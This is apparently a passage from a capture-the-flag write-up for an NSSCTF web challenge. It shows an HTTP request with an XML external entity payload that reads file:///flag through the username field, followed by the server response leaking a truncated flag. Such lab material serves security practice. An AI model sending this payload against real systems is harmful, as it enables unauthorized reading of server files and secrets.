 n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 155
0 Origin: http://node1.anna.nssctf.cn:28023
1 Connection: close
2 Referer: http://node1.anna.nssctf.cn:28023/
3 Priority: u=1
4
5 <?xml version="1.0" ?>
6 <!DOCTYPE note [
7 <!ENTITY hyh SYSTEM "file:///flag">
8 ]>
9 <user>
0 <username>
&hyh;
</username>
1 <password>
123456
</password>
2 </user>
8
9 <result>
<code>
0
</code>
<msg>
NSSCTF{5febef13-4b50-43
10 </msg>
</result>